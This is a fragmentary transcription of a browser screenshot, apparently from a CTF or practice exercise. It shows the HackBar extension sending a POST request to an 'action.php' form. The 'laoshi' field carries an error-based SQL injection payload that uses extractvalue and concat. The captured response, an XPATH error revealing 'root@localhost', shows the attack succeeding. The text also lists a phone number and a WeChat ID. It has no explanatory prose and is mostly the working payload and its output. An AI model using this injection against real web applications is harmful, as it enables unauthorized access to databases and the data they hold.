 XPATH syntax error: '~root@localhost~'
MRWU.RED
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
//action.php?type=dingyue
Enable POST
enctype
application/x-www-form-urlencoded
A
Body
button=%E8%AE%A2%E9%98%85
&laoshi=22222'and extractvalue(1, concat(0x7e, (select user()),0x7e)) and '
&telephone=13600313622
&username=1
微信号: hackctf